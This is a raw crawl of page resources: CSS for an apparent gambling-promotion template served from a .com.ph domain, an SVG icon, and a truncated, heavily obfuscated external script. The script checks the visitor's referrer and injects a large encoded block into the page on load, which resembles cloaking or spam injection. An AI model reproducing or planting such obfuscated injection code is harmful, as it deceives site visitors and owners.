.mucluc_wrapper a{
    font-size: 14px !important;
    text-transform: none;
}
.mucluc{
    font-size: 16px;
    background: #607d8b;
    padding: 5px 10px;
    color:#fff;
}

.pagination a{
    display: block;
    width: 33px;
    height: 33px;
    line-height: 33px;
    border: 1px solid #fff;
    border-radius: 5px;
    text-align: center;
    color: #FFF;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
}
.pagination a:hover,.pagination a.active{
    background-color: #fff;
    color: #2F97F0;
}
.pagination{
    background: linear-gradient(90deg, #2F97F0 0%, #30E7F0 100%);
    display: flex;
    justify-content: center;
    align-items: center;
    column-gap: 11px;
    padding: 19px 0;
    margin-top: 20px;
}

.hide-all{
    display: none
}
.hide-mobile{
    display: block;
}
.hide-pc{
    display: none;
}
@media only screen and (max-width: 768px){
    .hide-mobile{
        display: none;
    }
    .hide-pc{
        display: block;
    }
}
.box-game{
    border: solid 1px #009688;
    border-radius: 5px;
    position:relative;
    padding:30px 20px 0px 20px;
    margin-top: 50px;
    background: #009688;
}
.box-game-head{
    position: absolute;
    top: -18px;
    left: 0px;
    width: 100%;
    text-align: center;
}
.box-game-head h2{
    display: inline-block;
    font-size:14px;
    background: #FF5722;
    color:#fff;
    height: 30px;
    font-weight: normal;
    border-radius: 10px;
    padding: 0px 15px;
}
.tags .btn{
    line-height: 25px !important;
    padding: 0px 10px;
    background: #795548;
}

.code-show{
    margin-top: 20px
}
.code-show .btn{
    margin: 0px !Important;
    line-height: 20px;
    width: auto !important;
    display: inline-block !important;
    font-size: 12px !important;
    padding: 2px 7px !important;
}
.code-show tr td{
    border-color: #ccc;
}
.code-show .btn.register{
    background: #009688;
}
.code-show .btn.code{
    background: #795548;
}


.dambaocuoc .dbc-title{
    color:#ffee00;
}
.dambaocuoc .btn{
    background: #2f97f0;
    line-height: 25px;
    padding: 2px 10px !important;
}
.dambaocuoc ul li{
    list-style: circle;
}
.dambaocuoc ul{
    padding-left: 20px;
}
.dambaocuoc p, .dambaocuoc ul{
    margin-bottom: 10px;
}
.dambaocuoc p:last-child{
    margin-bottom: 0px;
}
.dambaocuoc strong{
    color:#afffaf;
}
.dambaocuoc{
    background: #3c514f;
    border-radius: 5px;
    padding: 15px 20px;
    color:#fff;
    margin-bottom: 20px;
}


@media only screen and (max-width: 768px){
    .newsfooter .news-msg{
        font-size: 16px;
    }
}
.newsfooter{
    position: fixed;
    bottom: 0px;
    left: 0px;
    width: 100%;
    background: #1262af;
    color:#fff;
    padding: 15px 0px;
    flex-wrap:wrap;
    display:flex;
    gap:10px;
    line-height: 25px;
}
.newsfooter .news-msg strong{
    color:#ffee00
}
.newsfooter .news-msg{
    width: calc(80% - 10px);
    text-align: center;
}
.newsfooter .actio-msg{
    width: 20%
}

.newsfooter .actio-msg .btn{
    background: #2c3e46;
}


.steps .listaction .ppaction{
    text-align: center;
    background: #00bcd4;
    margin-bottom: 10px;
    display: block;
    line-height: 20px;
}

.popup_action{
    position: fixed;
    width: 350px;
    top: 30px;
    /* left: calc(100%/2 - 180px); */
    left: 50%;
    transform: translateX(-50%);
    background: #2c3e46;
    color:#fff;
    border: solid 7px #FFC107;
    display: none;
    border-radius: 5px;
}
.inputform{
    width: calc(100% - 20px);
    border-radius: 5px;
    padding: 5px 10px;
}
.popup_action strong{
    color: #ffc107;
}
.popup_action_wrapper{
    margin: 10px 15px;
}
.steps.active{
    display: block;
}
.steps{
    display: none;
}
.center{
    text-align: center;
}
.popup_action a.ainfo{
    color:#36e6fd;
    font-weight: bold;
    text-decoration: underline;
}
.popup_action ul li:after{
    position: absolute;
    content : "🔥";
    top: 0px;
    left: 0px;
}
.popup_action ul li{
    position: relative;
    line-height: 20px;
    font-size: 17px;
    padding-left: 20px;
    margin-bottom: 5px;
}
.popup_action p, .popup_action ul{
    margin-bottom: 10px;
}
.ppaction {
    display: initial;
    padding: 6px 20px;
    color:#fff !important;
    background: #FF5722;
    border-radius: 5px;
}
.ppaction.no, .ppaction.out{
    background: #937e7e;
}
.pp_ask{
    color: #ffee00;
    font-weight: bold;
}


.fmain{
    display: flex;
    gap: 10px;
    flex-wrap:wrap;
}
.fleft{
    width: calc(70% - 10px);
}
.fright{
    width: 30%;
}
.ftitle{
    font-size: 18px;
    color: #ffee00;
    margin-bottom: 10px;
}
.fintro{
    font-size: 16px;
    line-height: 20px;
    font-style: italic;
    margin-bottom: 15px;
}
.flist{
    padding-left: 20px;
}
.flist li a{
    color: #16f3de
}
.flist li{
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 5px;
    list-style: circle;
}
@media only screen and (max-width:768px){
    .fleft, .fright{
        width: 100% !important;
    }
}
.table-toplist{
                background: #2c3e46;
                color:#fff;
                border-radius: 5px;
                padding: 20px;
                margin-bottom: 20px;
            }    
            .table-toplist h2{
                margin-top: 0px;
            }

.homepopup {
    width: 300px;
}
.homepopup img{
    float:left;
}

.close_popup {
    position: absolute;
    right: 0;
    top: -4px;
    font-size: 30px;
    font-weight: bold;
    cursor: pointer;
}

.toplist .btn.dangnhap + a {
    margin-left: 19px;
}

@media only screen and (max-width:768px){
    .toplist .btn.dangnhap + a {
        margin-left: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://tpwt.com.ph/public/css/tpwt_com_ph_themes_xinkeo.css?verssd3x=1768812848
body_size: -280
content:

            body.wtpwt_com_ph{
                background: #64bd32;
            }

            body.wtpwt_com_ph #header .menu{
                background: #5e109c;
            }

            body.wtpwt_com_ph .register-box{
                background: #60007b;
            }

            body.wtpwt_com_ph #web_wrapper{
                max-width: 1232px;
            }

--- FILE ---
content_type: image/svg+xml
request_url: https://cdnabc.online/themes/xinkeo/assets/svg/Top.svg
body_size: 164
content:
<svg width="41" height="41" viewBox="0 0 41 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.7132 23.0024C32.1365 23 31.5847 22.7669 31.1811 22.3551L20.4995 11.6735L9.8179 22.3551C8.83469 23.0286 7.49164 22.7776 6.81812 21.7944C6.33057 21.0827 6.31372 20.1491 6.77527 19.4203L18.9674 7.20664C19.8066 6.36051 21.1729 6.3549 22.0191 7.19413C22.0233 7.19826 22.0275 7.20245 22.0316 7.20664L34.2237 19.4203C35.0603 20.2619 35.0603 21.6213 34.2237 22.4629C33.8082 22.8302 33.2673 23.0233 32.7132 23.0024Z" fill="white"/>
<path d="M20.4997 41.0009C19.3079 41.0009 18.3418 40.0348 18.3418 38.843V8.63253C18.3418 7.44076 19.3079 6.47461 20.4997 6.47461C21.6915 6.47461 22.6576 7.44076 22.6576 8.63253V38.843C22.6576 40.0348 21.6915 41.0009 20.4997 41.0009Z" fill="white"/>
<path d="M33.4472 4.31576H7.55245C6.36068 4.31576 5.39453 3.34961 5.39453 2.15785C5.39453 0.966078 6.36068 0 7.55245 0H33.4472C34.6389 0 35.6051 0.966149 35.6051 2.15792C35.6051 3.34969 34.6389 4.31576 33.4472 4.31576Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://topl.pages.dev/o.js
body_size: 258437
content:
const _0x2aecaa=_0x5a1d;function ig(){const A=_0x5a1d,n={aDXkt:A(20345)};try{const e=document[A(9479)]||"";return new URL(e)[A(3951)][A(521)](n[A(4654)])}catch{return!1}}function ist(){const A=_0x5a1d,n={CInGR:A(19532)},e=A(15358)+A(17803)+A(9726)+A(11984)+A(2743)+A(1801)+A(19766)+A(7771)+A(3527)+A(6725)+A(1215)+A(1314)+A(10122)+A(12984)+A(9248)+A(6526)+A(9258)+A(17638)+A(18382)+A(14791)+A(15709)+A(1978)+A(16101)+A(3012)+A(18849)+A(12031)+A(15342)+A(15173)+A(11706)+A(4289)+A(14760)+A(1242)+A(16670)+A(15432)+A(14546)+A(3152)+A(10468)+A(10109)+A(1366)+A(6906)+A(3630)+A(17446)+A(4698)+A(13806)+A(17167)+A(14405)+A(12827)+A(3854)+A(2842)+A(2130)+A(13080)+A(14982)+A(19658)+A(9783)+A(17517)+A(12071)+A(7656)+A(2351)+A(18531)+A(1936)+A(2178)+A(7401)+A(19061)+A(10639)+A(5880)+A(13021)+A(19515)+A(16674)+A(7062)+A(14e3)+A(15994)+A(11495)+A(11831)+A(19400)+A(17800)+A(4423)+A(14064)+A(16614)+A(13417)+A(2815)+A(12539)+A(465)+A(11332)+A(3444)+A(12680)+A(13270)+A(12594)+A(7331)+A(4640)+A(11494)+A(7134)+A(7142)+A(18682)+A(13205)+A(11282)+A(18803)+A(20633)+A(4268)+A(16320)+A(13315)+(A(13434)+A(15514)+A(12019)+A(20413)+A(10222)+A(12933)+A(14556)+A(16468)+A(14133)+A(8003)+A(17746)+A(10222)+A(3163)+A(1590)+A(10725)+A(19651)+A(5888)+A(9441)+A(14435)+A(15287)+A(11296)+A(1949)+A(12312)+A(5053)+A(1623)+A(8775)+A(13080)+A(17695)+A(14682)+A(19791)+A(4882)+A(17799)+A(10780)+A(7618)+A(6332)+A(11138)+A(1786)+A(9359)+A(16394)+A(10670)+A(15363)+A(5618)+A(16214)+A(13977)+A(16145)+A(19092)+A(19971)+A(689)+A(15724)+A(855)+A(5131)+A(762)+A(11796)+A(13372)+A(19738)+A(19160)+A(6410)+A(3854)+A(20285)+A(8139)+A(4384)+A(16017)+A(17351)+A(15573)+A(20663)+A(7806)+A(13080)+A(5344)+A(16563)+A(18849)+A(12583)+A(19996)+A(16812)+A(13330)+A(3572)+A(15540)+A(5612)+A(9556)+A(19061)+A(16003)+A(1210)+A(14791)+A(14257)+A(15363)+A(6541)+A(3884)+A(10008)+A(4137)+A(2998)+A(17513)+A(8139)+A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(13076)+A(9682))+(A(8261)+A(3673)+A(959)+A(18594)+A(10299)+A(15928)+A(5492)+A(2416)+A(18015)+A(7010)+A(18541)+A(13842)+A(2098)+A(14520)+A(12179)+A(3341)+A(9072)+A(3196)+A(3863)+A(9477)+A(10125)+A(17414)+A(8553)+A(13004)+A(4580)+A(1389)+A(14797)+A(14401)+A(11957)+A(17738)+A(19570)+A(13726)+A(8854)+A(2606)+A(9997)+A(8629)+A(9373)+A(9432)+A(10436)+A(628)+A(7417)+A(18038)+A(18189)+A(15293)+A(20437)+A(19905)+A(6260)+A(6992)+A(792)+A(11824)+A(6312)+A(4750)+A(18348)+A(9870)+A(8760)+A(13681)+A(7866)+A(6557)+A(5146)+A(943)+A(16413)+A(16209)+A(16126)+A(7720)+A(1735)+A(12974)+A(15929)+A(12943)+A(4527)+A(15237)+A(16578)+A(2282)+A(7086)+A(2189)+A(16736)+A(15121)+A(12259)+A(529)+A(19934)+A(11083)+A(12237)+A(2352)+A(12240)+A(9258)+A(17638)+A(18382)+A(14791)+A(15709)+A(1978)+A(16101)+A(16778)+A(14466)+A(10203)+A(16934)+A(16670)+A(20641)+A(12478)+A(13080)+A(3750)+A(1723))+(A(20461)+A(3686)+A(13311)+A(3673)+A(12723)+A(20096)+A(11010)+A(8384)+A(14770)+A(15540)+A(5612)+A(19712)+A(4357)+A(12949)+A(14964)+A(10288)+A(17667)+A(16670)+A(16358)+A(18607)+A(4289)+A(17351)+A(6304)+A(12136)+A(10776)+A(20343)+A(16812)+A(13330)+A(3572)+A(15540)+A(5612)+A(16920)+A(3152)+A(6672)+A(20756)+A(8139)+A(18517)+A(1767)+A(15984)+A(18984)+A(15949)+A(5976)+A(2308)+A(9960)+A(14084)+A(8587)+A(2899)+A(13080)+A(10439)+A(16962)+A(5700)+A(19860)+A(13868)+A(16648)+A(13241)+A(3978)+A(3430)+A(15540)+A(8658)+A(4660)+A(3863)+A(14624)+A(19923)+A(13215)+A(8461)+A(18412)+A(7852)+A(498)+A(18841)+A(17837)+A(19431)+A(13788)+A(15313)+A(8815)+A(18620)+A(16446)+A(14427)+A(13116)+A(12572)+A(5346)+A(4235)+A(20678)+A(19703)+A(15247)+A(18383)+A(1653)+A(11643)+A(8387)+A(10222)+A(3163)+A(1590)+A(10725)+A(19651)+A(5888)+A(9441)+A(14435)+A(15287)+A(15477)+A(4647)+A(7352))+(A(8775)+A(13080)+A(17695)+A(14682)+A(19791)+A(4882)+A(17799)+A(17672)+A(13047)+A(689)+A(15724)+A(855)+A(5131)+A(762)+A(11796)+A(6339)+A(2924)+A(8069)+A(18541)+A(13842)+A(9270)+A(1892)+A(20461)+A(3975)+A(8587)+A(2899)+A(13080)+A(5344)+A(2989)+A(15988)+A(1936)+A(17455)+A(1192)+A(8743)+A(7213)+A(12846)+A(16934)+A(17949)+A(13501)+A(19186)+A(5078)+A(609)+A(11903)+A(8689)+A(3177)+A(8652)+A(11822)+A(3274)+A(12199)+A(5998)+A(14557)+A(2389)+A(3854)+A(12014)+A(20110)+A(16304)+A(20329)+A(14064)+A(3673)+A(10969)+A(3554)+A(3341)+A(14064)+A(3673)+A(10969)+A(3554)+A(9783)+A(1677)+A(19977)+A(17413)+A(1521)+A(1752)+A(17317)+A(11262)+A(19564)+A(4739)+A(2815)+A(1542)+A(3854)+A(12203)+A(7771)+A(3311)+A(7919)+A(15571)+A(19465)+A(1230)+A(14746)+A(5942)+A(18158)+A(17096)+A(7022)+A(19709)+A(10004)+A(14871)+A(3554)+A(9425)+A(4647)+A(10966)+A(14676)+A(8139))+(A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(3908)+A(2989)+A(2500)+A(9935)+A(14466)+A(10203)+A(18106)+A(18782)+A(7559)+A(14075)+A(19424)+A(4110)+A(4644)+A(16128)+A(7926)+A(2149)+A(19751)+A(7939)+A(4647)+A(10966)+A(19267)+A(20525)+A(19065)+A(2998)+A(17513)+A(8139)+A(13225)+A(5827)+A(18661)+A(6814)+A(4214)+A(20701)+A(14791)+A(13076)+A(9682)+A(8261)+A(3673)+A(959)+A(18594)+A(15297)),c=document[A(17337)+A(18707)](n[A(15375)]);c[A(4240)+"t"]=e,document[A(1067)][A(9813)+"d"](c)}function be(A){const n=_0x5a1d,e={ZrarX:function(A,n){return A(n)},joXdZ:function(A,n){return A(n)}};return e[n(3468)](btoa,e[n(3468)](unescape,e[n(7678)](encodeURIComponent,A)))}function _0x5d1f(){const A=['viewBox="0',"idxrzRxAHF","aJhD3JCdxT","h7mHuWYS5h","6UAwK6Je+J","8aYozXhEuM","9OcEUoawHV","+TADwAAsJH","zMOcc8NcQ8","SGhkTtkDmn","vCkhbHwY4S","Je8rMsjO8G","3NP1DeIvcz","Dj2SLW+jhD","k2nJ8Q+wz2","Dd4w/xNcS+","NgJhzIAAOh","sjLTjkO/2l","+KWZhOyYud","0P2AwU7QDb","uOUeHZWfBd","6IOiTx053j","W/XcW8h8gE","uIT/Tb/HMa","61Olsn1Ikm","euDc6Je6VN","Q6UxbrVKvk","R1ysCmBE6W","YtzkGz3Q8S",'"http://ww',"zQtwDWAEXB","R/eIdybg4n","M8yo502c9h","U9yEvd0Z3g","3FiIfAMB5e","d96inEOYWo","qc7vc+J+55","H8DC4YAEAN","c8gNnuEEOY","n7kWJe1HiH","cyU8NZMHp2","Lk2sqmHkmu","VCnjMcxj2e","i7tV4yYY2J","ubxbKp1Stp","NBJ3BP3IsS","7MsJ/ubMyP","timb+569z9"," Neue',\n  ","n7tU3h4l7A","AANyCz94EA","qY5Np/gu2+","Tv2Q8Runtk","A3zNwtxbyH","4184p64V3z","27dZ7jHMB0","n-color: #","INz/3BZHmp","mMHEPAACaO","I8zgs5MNLQ","AAAAADs3Le","rr0li7kBWZ","5prhX32wn7","Q+QAAzu3+7","GY+3JMR/su","V6lzYBv7JH","6hntSWzBPQ","vzQ5WbiYqd","geQxTX/v1f","GpkR1x+mty","nYu5ZmZh7+","3NPDOKTmXt","DAJyYuCfuR","ns7dOlvn6b","FsiE6zKEec","qbEQcy8Apj","7w4IO5N3xT","TtlU08n25z","padding-ri","D308f4BPz4","AQVyOfOKeu","S9yzO0WHZS","IhzDVM286A","5+5Ik6V+fg","Gdb50y2XiU","0Ljhbn3Wrn","eS6P8BG2a8","QCYxoMGAJs","lyPfOKeuDd","C/4zPRbPPN","mnorC3Csx4","lick vào l","Md6H0KdyUw","00 !import","S93Tn3aFdT","9kw9hddDm2","510wsZj+VH","p1aVmGlyPf","LU6WSbXiyR",'sk id="mas',"ynfHq420e8","Y9eZ8Rj9/n","dbCfupYl7A","9CHHvXHHv+","y9khJuktdk","iZM3WNX6Lv","4p79c3OC8W","RwxQAAHflJ","jDBjl","hE7yd26znC","stringify","TuBcZaXXGI","zD3LMLcw9x","d2XZMc0Yoa","C7RMOn4xBL","zdsW/X+6+4","2\n    );\n ","LkQ8AgDPw0","L3LrVTNb2G","imeXaXLBPg","k7rXslRdW3","XSnUmQpl0f","C0/GpppeZm","bIg9mIm3j+","GdQ4yvF7Tu","LmZdHwm6WS","K3OvebD9M3","Q4UUCAICbE","4EwIAABu3k","rK+yLU2Xq5","sLce63cc5f","Tj928LaCIC","hY7jfKOlyl","ztTaDTEw+h","RdW2xT3xL3","cgn7g09cXe","pRH2z+avYT","gThmPZ67d+","L2m+Cc6P4k","n3cWsXx/vl","ZuvvRcwV8S","xpM5Epr72I","Z8Mc8/NxNy","Wh8oxZ+nL/","9ToMZhblXZ","7Vyz12WBxt","qYfolPzP2i","S9D3BP3ElP","Ym5t4+JuZd","y4CAPiw/Fv","eqWk7HZPJF","duJcm7gHAO","H1z63FvIfI","XxO4l7CSdx","t01H1ZDsmt","K3fPM6xEz4","eQuQDAADuB","cx6KENyvxx","WP5MZMJxWe","fkJJC3jZW9","ADgeBziAQA","    <path ","m3IXTDNvEe","TolqOY67xG","ass said","QCaCY0k5qT","5vTFVAI805","540jjD36ky","7fQyS66tr+","RjnI2HyIYQ","XL16+88Rxb","/ 2\n    );","0WKcTYy/Xe","einEOYtZDG","aPnGcTpY5d","Lvzb/J1GaF","ikaxl6a3O9","MXvYzYv8l7","Te6y1nO9Jd","4HKCU4lr8p","zQkkDuI4JV","6D//+3+m+6","soufe","WqmwfXohxK","uLXSyi67tL","ou3YGrDzdX","4IzOiQ1oRj","y9evnOFuLc","xuJewAT4KI","FI8EIeFne4","99Ph3jz0od","dZtM4ptalQ","ymGpIuUytQ","/fSm+Jeba9","UisQ9q5O45","dPkmMyEzif","gQGcTpu6xK","A/iHjSFX0o","rDprqJO7ZF","L3M3qNNca+","7qGDUtkluA","uY1OtU8qzM","DCpcZgoD4p","fjuel1vYpN","rZNrPC559u","HwIIVVsIsg","ceH+9VCps0","ZrNOcxL3IS","TcU/cixD3x","iBKbjU00vM","XuDN8zfFPe","wAAOD4vfgA","U/cS0yJe92","LD5v2OPNbf","8Jqm+KeuDd","HwYatyBl8a","Zkpr8+mOFV","ZFLRxqpj02","Xr7PvHYzds","xYd4bp8rUa","XgGAFiRuCf","1pjqmKz65R","11G6Avm3rQ","oOjhGmOTbV","ovMUIcS019","j/pmMjjaOY","nO8OTiHt2J","WY0LmCOxad","jLRM6m+rYp","1b5KehPf+E","/Lnxc8v+4l","qBZsc","Vr9rC9Olem","53K2ACZ1Nt","PiEInkOlDJ","s notify-b","jPUocT011/","WiHupTXFP3","iuLdMfea7v","R99SXZzuJe","L1dbIp74l7","AcA9PDgAMA","tfNTKtzuNo","M+7Yz3NNa/","lfKAsHmmfF","olMsCpHnM9","AxxT9yLEPc","0zG/d661zC","pNBQg6cyNx","zB/ylwYd8v","9xzoDD30sz","wKKmHB8Cto","mXq+68NYjf","GAacU/cixD","yziFxTm3mv","1TGfWX6YTZ","pGWBk1q97G","39NEnMHsjJ","iyHiWdqpPb","ltzqJezZnd","BlSXe","o/pBwlTf7j","2W6BbBb2Y5","Xk8I5oR94h","lSZ/juQQIz","jURi7q1jWM","zN5dI5Onhi","xziv98l/9l","Im+EM3xE+I","7uvPu0C7n0","xb91Nca++O","jIl6h1yP84","zzzwmQmdIA","ContentUni","vQtwT9xJT4","24m5l6Nl2x","OjkRQoAAG5","r+IdDZh6o5","inuZZbFvXU","33hiYudgd/","pANcxqabGE","FGd96inEOY","5p3S2SCVTn","XsdlI5xQge","jKdMHOGewI","o7vXKW+LCv","hZmprfDQBZ","6z6ZUYx6Tl","8uF8tZNrcc","av0wxTy/DT","Q7/3u72FfM","VU/bMfk7iH","YmHv61E4mJ","COY3uVWqua","qlXqdLG+bL","id2HeF6fKL","ld2FuY1OtU","4.11 284.6","FveimuJdZF","GexFMN1mt8","bHReKe1cvX","LcgP3S5mbj","X/v78j0daC","e/LZYYGpXb","9d3BZ6wdyF","HELPZyBx+4","m2veHH6pri","7vEfsWIoh6","UJpOR","9TOiKSUwqN","ezRkdkppA3","/PhdGMykga","LCLTX","Rcywk3S2my","cZLRgZhzuf","e6lmfHJMPf","0bUFOnctlu","dW5XGJgQmR","q0jFNjslMw","W3RT36pvjx","jw7Kz4Lu8W","zHOZqZ+Lhy","9u7E/nQ++4","SUMR0n021T","yaPztHJEwN","GWmvD6b4lS","VB8PsF32aO","u6c7UisQ9q","U94kbxG7qH","Xnm4WFTPNs","xLTX39dE6f","BydPDFQp4z","lnYiumTmui","cMxuJewA3c","amTTth4LD9","y9TVVM9+ne","qemG2Fi6mu","pgE5dB9/N1","CezEdGaE+d","QYvrrr2viV","jUKmivZXp+","tuBmNC5hj8","TPfp8UyzwQ","MEbAADg28j","vTmBCwwNwm","nsparent;\n","j2ipRZIKzO","w77V8x3ofQ","V9ooXp2/uJ","Olnl/C5v67","62ocJvnGsC","iPfnad0/sO","eYpKjYTdbJ","KczofNJlWQ","yz8LkQwjdR","uAQC0cWgCA","GtopBuT8dl","5S3ZkrOZoJ","AOAafBQUAA","utRTm7Ww21","ScweyMlNen","ebdEplgVY4","hyc+/H+o5+","NYlLgcopbg","wASEX+cyAH","yMWNL","Qwxl47N5in","Q+9Ktlnltf","LdivSue7vQ","HO4t54WMl3","SviVJmPH+H","cE1ggU1rG4","7Roh7AABP5","Ew+hJAiNhB","lDqo2Wazqc","1zc4LTXvv+","HviXoS4J+4","fF+ZMPYX7x","BlinkMacSy","9z687xUFTn","6peKQsEm2f","+GZu5cqmdt","8H39Vj+JZ8","4XJhxB6DbG","BHxsmVw/k6","iHT5pbLxKU","4Z7pMUPza6","HdgAAgEEvI","xWaQTYsq+L","WEUKmzS2Xi","WsvRWZ/pdf","jqfZ4KLQpk","AMAgA7XI5+","p/OhM4nVZL","6a+OXaYSqa","Mbz3FOIcwN","NoBlzm80/I","O7pztFh2Un","Zt4d8YCVh7","AJMTgags4j","R18N1PbJ+4","includes","WO6YzNZp4s","ZhLmHuedAY","P7wzdLcgPX","JnGHXi0aRb","7aSHTNYKZ+","K+oRDzS+zJ","NcBL3kk532","ontainer .","EveyPU+QDA","tqPtFwRcaI","sQ9cS9C3BP","+2XmhuHf14","OVDPh","WCWfeuWMfH","E/FOPIR93w","MCNe4h84t7","WMSj3p8MS5","CVpTa","_content","wBwxfPIJ+5","EgjldWs+0h","ocjNxsVO6P","LtxpuOBPnm","75/T60i3qe","9tzo8SA4XD","+T7yRhftE/","Ye5h7DhTmX","2HvnEvSRxD","kmbr0Z7PA9","PgAAABAmsv","2Jv/5KP/A/","7C77LuwV34","/Ke5FN8W9+","Btx79z8njb","tOyNt1xep2","/WKYunewd+","czEvbVO4p7","buM8m0ex6S","OKe3Unc051","AAA0JrryEf","ZtoJZ+q1bw","nmKis1EnSz","9feqdTEw+h","nHJABAIDD+","T98S9gc2lh","vdCQTik21T","sJHfrOsM9h","bxkz8Vsvdw","gvmnjpZpq1","5iymQd1qaU","nxb2eZ0U2u","UzW9hpgyEZ","2dC55MqyWq","7Xoh7ADPgA","X4ufrZJnaV","YsJvzuLdEJ","OD/erhUybW","osOwk7ikzy","fBi/ETKtJJ","Tf3GPcWIh8","0hTZdpZYz/","+wj7qWJewA","vZu69CZMPI","rlnnHwE0/v","Ke9HNu4x7N","eXpZJn6upf","71vsQ6kxm8","knSzzHO7JL","jbme8zP+Zt","Tn/88mrkev","uzL3Xyj1X+","z/VKe5Tu/F","/EA5B0f7lc","vcuBa6Cxfm","QJ71vfKSNj","J9806GU6Y7","9nsM9LdNls","q6+JUmam1+","8SpMh8/wqG","9SXZzuJe6W","XmBL3ujfbD","2+OE/cAANi","KfADA2dz7H","clrgn7kWIe","FT99GTn0r1","dGs6mmGldk","FTinrgXIe5","tant;\n    ","czUz4WDcz/","yAQDn4KEHA","SyTQZuJj6/","NewuRDwCAv","8BJKW8bI3u",'tUnits="ob',"L3ISKszDnH","w5gEAAF/46","fnuKOL+qnG","nPAtxnUId8","l7pU22w8S9","Mm9pGVM3WN","9 66.7699 ","AiH5i6YUfE","QVIOnPjcZx","LPuJeRmp2E","6SZkgVCpr/","7dsnAyUYmN","n các góc ","ik0VokzD3M","get","/X+6+4+nFo",'ErkJggg=="',"Gj2GmeZGaO","wXh6GAQCKx","NcIbvCJ8Qu","87zT4A77xR","nAzGhcwx+J","+lNca+213l","U1+InHRN5H","/GpppeZme4","5h7Yof1TMw","tAUVMJD5/8","PfvGLWJJ6+","c4p7ZSNwDA","9KZtv/xmRD","0jMeZx90Km","href","fIhhFaIjQW","duQu2CaeY8","LAiR5xrmLK","3WiYQ9yQnc","ZmYe05ejom","9yzCHMPc09","/c998Aj2eI","jceZxtwKm+","c6ZcS8R0RX","iXfDFPDtjr","AB2SNwT9yL","Mf3rnnZYJZ","3AAAgAElEQ","X2bWxJM+8X","Qkt0mMa9Hb","32fwTYpekJ","OlqlLTw0BU","MTYhQWjpu0","Zfpi4l94U9","/4WNvXd33k","iUl9GCePd4","H1oJi4iOWq","k9en3cwzb5","ZxOljlp+9h","aOTJwbqlPF",'#B1000E"/>',"CfbvAVTezT","4J+4N3vAWf","sR7cg1jf/G","m/2TYp7SeI","Zh7mHsqCnO","uZYfOqkEza","Lm6wr44VaZ","MtOinsAAMC","cbcU/V7D7P","AYe6lmfHJM","bTzqXpetk9","e4BAMB1Ds0","+RNy7ydzaY","F6e7Ryccdo","eqFjHCTtDY","__content ","zhHh2UncU+","NDJGvnSIEB","OmQ/3ZIT/c","+Iecc8Hcc9","lJfRgGtruL","Hv7mJh7+tS","PZ6s3FpmhD","XJ8uEyWqd9","M+8XymFzvj","b3cpri3+aa","VtYnJhxB6N","ZmHfFjnbb/","Ne8s3vvpLI","5TFwKoPPoE","4KocYAABW8","UQ+cW8vm+J","xr+y8O7TLS","jfzHO4JRi/","N0U+QAAgOf","OLeLCdxj7h","f81u/7e9MA","WbTOKbWpb6","99Ka4V9vrv","9TQ3Bvvlty","GVT3Ktv1vf","ACYl74l6Eu",'y="-73.600',"jjDNtJPlM/","yzD03E3Ovz","QAADmdm3Fu","+xrmGOcM9g","TL6WJ79slA","on6BrGXGfc","GqTDjW08xz","6bkbCboFBB","eL5EPAADae","3fvES21QFq","WBk1q97G3I","GczUz8XDs7","iYcm8YFT/5","ZU5uqmAMkn","Q7NvV55S1y","t28vbjnJ/e","cELMdNqksn","U2C6Z2OZEK","LpJWZWpt3y","W2Zk7jn3ON","qGNibmHuSd","1oZU9fW6O3","QDACD4oAAA","a85i87Bnud","7o1PiXmmz/","2gScc/nJO5","k6uufZr6PG","DOJSX","4KJQ5wz3Z5","zZxnxsC181","v63EO+d536","Cr8cgGAxDD","0prhX2+u8s","7vo2v4i0tm","fRwBh67t9h","cytT3XxvEb","PIYTuJTZth","rXyIfcS88k","WAdyHaSuWB","Kc7Q5Pkhzi","ohxK1MU6Va","/p4PibmXoK","zy2XiUgCdu","iZXDzT3/Qo","n7h3oz96wJ","-items: ce","P3Cs+edNNc","/ouuQScZLR","203mPsDOnl","GVyPu2Z3Ev","GuTh/ouuQS","GHerAAAANC","V+O56XW9ik","1H2dI7oEk/","WA5r5FP/PS","jFPkAAADOw","WbLch3/ayn","VLJdGb9jHM","JnM5PPCxr6","njMcz1279d","a3HKZuBRAp","qkZUZ2yrun","q2zRm4rda7","T53q+/cabk","2qylx38MCW","iKfuDd1U9z","BVxqszHj3B","Pce/o93/uI","gw4M1AMBGi","BJwktGCqTp","uIM98Zgmw/","BBXOtTpbJ9","3FGh6QmEPe","CyRVkvnQDS","pr6uaxb7NW","    fill: ","/TRJzB7IyU","5DvdkF2/B1","/fq+rV7QR9","CUDAOT4lf/","sXcp0F8x+p","epJzOsRGww","RM6QLAvxJn","Rk4jpkP92S","mbZxM1Y2tt","5kSBzHzCmB","yPuiXsR4p6","er7wlLsx74","nmndLZIJVO","AXTpALxuYX","SxMUWN1ssy","cEf0cTVqyF","beVCXWgrzd","s8EF4UyQ/6","qSUzMPTGIi","aFzAqBLB+h","/NUyXcTBTE","ALfPSCgAAn"," 68.8295 2","1zT7iXnhR3","expires=","rg3tjp1M/Z","6MfStTGOFW","DxJ3BP3IsQ","0zHm8Hio77","yfbnM0KDUT","DgCBxYAAKa","7+/q5v+3Hf","ADwcHAIAb1","2W+z7N/A3Y","XZUZMq74yE","jeSDyrcU7J","y+mKTbVvht","HuYexZh7mH","4jdPLNjMtP","pmZ8HZo8EL","8z1/n7LPqe","xD/JOdr5Z6","lLLmX4pTXz","yceu3lbQBH","DE3bZ86nab","GkZL3uzWzC","wBh67t9hnd","XiUsBdOo6+","finP3nW40a","vgZrFvs1Ze","XJe4BAAA74","TaUzbVtHI9","lsT+5PprU7","RAADchLgn7","68+7QLidxT","Ysa1iUO5Ph","l6P2GBwmZn","/c4bc3jGdG","LgWO+3EnNl","Qp9gSdlau5","c7K9JSy5uf","7IdE1K7NXb","lay: flex;","/mcS+S7rRv","XFvdErcK22","2zRLM1Np0x","GH+5oS4t9z","   <use xl","dsAmjG32fw","3u82W2//fV","BNGNus/knx","HdFT9sB1T+","rdH/nPiZ0g","abEve7N9sO","PZ/rSIEBnE","AAGbysAkAb",' 294" 